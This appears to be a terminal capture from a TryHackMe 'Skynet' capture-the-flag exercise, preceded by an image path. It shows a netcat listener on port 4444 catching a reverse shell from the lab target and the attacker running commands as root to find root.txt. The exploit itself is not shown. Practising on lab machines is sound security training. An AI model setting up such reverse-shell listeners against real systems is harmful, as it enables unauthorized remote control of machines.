 ┌──(angellm㉿kali)-[~/THM/CTF/Skynet/RevShell]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.36.26] from (UNKNOWN) [10.10.25.208] 57352
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
root.txt
# cat root
cat: root: No such file or directory
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
#